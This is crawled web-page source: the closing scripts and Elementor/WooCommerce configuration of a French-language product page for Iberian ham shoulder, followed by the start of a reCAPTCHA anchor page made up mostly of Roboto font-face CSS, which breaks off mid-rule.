var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/arturosanchez.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/arturosanchez.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e47a4e74e7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":26292,"title":"%C3%89paule%20d%C3%A9soss%C3%A9e%20de%20jambon%20100%25%20ib%C3%A9rique%20nourri%20aux%20glands%20%7C%20Arturo%20S%C3%A1nchez","excerpt":"","featuredImage":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2022\/07\/paletaf-de-bellota-100-iberica-arturo-sanchez.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.5" id="pro-elements-handlers-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.11.1" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"post_type\":\"product\",\"error\":\"\",\"m\":\"\",\"p\":26292,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"name\":\"\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\",\"product\":\"epaule-desossee-100-iberique-nourrie-au-gland\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.20" id="jet-woo-builder-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.11.9" id="pp-elements-tooltip-js"></script>
<style>
                .titulo-sin-stock, .carrusel-sin-stock {
                    display: none !important;
                }
            </style>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8&co=aHR0cHM6Ly9hcnR1cm9zYW5jaGV6LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fsk1rdxh7qe
body_size: 48657
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
